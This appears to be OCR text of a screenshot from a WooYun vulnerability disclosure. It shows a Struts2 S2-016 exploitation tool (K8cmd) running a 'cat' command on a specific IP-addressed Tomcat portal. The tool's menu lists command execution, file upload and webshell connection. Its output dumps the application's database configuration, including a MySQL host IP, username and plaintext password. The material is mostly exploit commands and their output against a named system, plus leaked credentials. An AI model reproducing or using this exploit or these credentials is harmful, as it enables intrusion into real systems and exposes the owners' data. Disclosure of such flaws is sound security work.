 菊花: http://42.121.108.30:15000/legaoportal/profile.html
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 201
超时:
目标信息 执行命令 文件上传 连接小马 状态
命令: cat /alidata/home/legao/apache-tomcat-6.0.26/webapps/legaoportal/WEB-INF/classes/database
★K8cmd-> cat /alidata/home/legao/apache-tomcat-6.0.26/webapps/legaoportal/WEB-INF/classes/datab
================================================================================
database.driverClassName=com.mysql.jdbc.Driver
database.url=jdbc:mysql://42.121.108.141:3306/legao
database.username=leixm
database.password=leixm_zhuzher_99
database.initialSize=30
database.maxActive=300
database.maxIdle=100
database.maxWait=1000
database.defaultAutoCommit=true
database.logAbandoned=true
database.removeAbandoned=true
database.removeAbandonedTimeout=250
www.wooyun.org